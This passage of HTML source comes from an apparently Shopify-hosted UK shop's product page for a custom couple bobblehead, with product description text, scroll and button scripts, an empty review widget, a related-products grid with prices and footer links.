class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Couple bobblehead on Beach with Yacht' data-id='7451873935517'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2024-08-10T18:34:29Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="4"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/anniversary-gifts/products/best-custom-bobbleheads-couples-for-parents" data-image-link>
        
          
            <div id="ProductImageWrapper-30308695965853" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30308695965853"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_small.jpg?v=1630140016"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_{width}x.jpg?v=1630140016"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Parents Anniversary Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_1024x.jpg?v=1630140016" alt="Custom Parents Anniversary Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/anniversary-gifts/products/best-custom-bobbleheads-couples-for-parents" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£99
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Parents Anniversary Bobblehead Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6955937464477'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/anniversary-gifts/products/custom-couples-bobble-head-figures" data-image-link>
        
          
            <div id="ProductImageWrapper-45490671583505" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45490671583505"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/uk1113-2_small.jpg?v=1710644755"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/uk1113-2_{width}x.jpg?v=1710644755"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couples Bobble Head Figures"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/uk1113-2_1024x.jpg?v=1710644755" alt="Custom Couples Bobble Head Figures">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/anniversary-gifts/products/custom-couples-bobble-head-figures" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£118
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couples Bobble Head Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='9371347779857'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.75' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.75' tabindex='0' aria-label='4.75 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/anniversary-gifts/products/custom-couple-bobblehead-with-flowers" data-image-link>
        
          
            <div id="ProductImageWrapper-45490649858321" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45490649858321"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG717_small.jpg?v=1710644701"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG717_{width}x.jpg?v=1710644701"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead with Flowers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG717_1024x.jpg?v=1710644701" alt="Custom Couple Bobblehead with Flowers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/anniversary-gifts/products/custom-couple-bobblehead-with-flowers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£118
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead with Flowers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/anniversary-gifts/products/custom-bobblehead-with-couple-riding-speedboat" data-image-link>
        
          
            <div id="ProductImageWrapper-45490632622353" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-45490632622353"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG7238_small.jpg?v=1710644632"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG7238_{width}x.jpg?v=1710644632"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead with Couple Riding Speedboat"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG7238_1024x.jpg?v=1710644632" alt="Custom Bobblehead with Couple Riding Speedboat">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/anniversary-gifts/products/custom-bobblehead-with-couple-riding-speedboat" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£176
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead with Couple Riding Speedboat</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

   
  
  
  

</div>

      </div>
    </main>

    
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>

<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/about-bobblegifts-co-uk">About Us</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/pages/customs-import-tax">Customs & Import Tax</a></li>
                      
                        <li><a href="/pages/terms-and-conditions">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping-return">Shipping Policy</a></li>
                      
                        <li><a href="/pages/return-policy">Return & Refund Policy</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/payment">Payment</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
